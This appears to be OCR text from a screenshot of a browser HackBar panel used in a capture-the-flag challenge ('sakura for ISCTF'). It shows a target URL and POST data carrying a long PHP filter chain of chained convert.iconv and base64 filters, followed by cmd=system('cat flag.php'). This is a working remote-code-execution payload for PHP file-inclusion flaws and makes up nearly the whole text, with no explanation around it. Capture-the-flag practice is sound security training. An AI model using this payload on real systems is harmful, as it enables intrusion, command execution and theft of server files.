 yes! master!string(16) "sakura for ISCTF"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20574/well_down_mlpnkobji.php?output=114514a
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
convert.iconv.L4.OSF00010101|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|
convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|
convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|string.strip_tags&cmd=system('cat flag.php');